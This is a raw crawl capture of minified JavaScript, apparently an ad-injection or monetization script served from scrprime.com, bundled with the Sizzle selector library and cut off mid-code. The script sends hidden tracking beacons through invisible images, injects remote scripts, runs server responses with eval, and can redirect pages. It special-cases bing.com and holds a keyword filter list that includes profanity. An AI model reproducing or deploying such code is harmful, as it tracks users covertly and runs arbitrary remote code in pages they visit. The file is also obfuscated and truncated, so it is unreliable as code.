cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("scrprime.com"&&location.href.indexOf("scrprime.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["23178e2c7c2ade2327"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: http://scrprime.com/23178e2c7c2ade2327.js
body_size: 67711
content:
(function(f,i,j){var g="23178e2c7c2ade2327";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52715"].join("id="),"sid=","mid=",["t","8983"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"scrprime.com",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"23178e2c7c2ade2327",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"23178e2c7c2ade2327",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"23178e2c7c2ade2327",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"23178e2c7c2ade2327",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52715","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8983","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"23178e2c7c2ade2327",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return 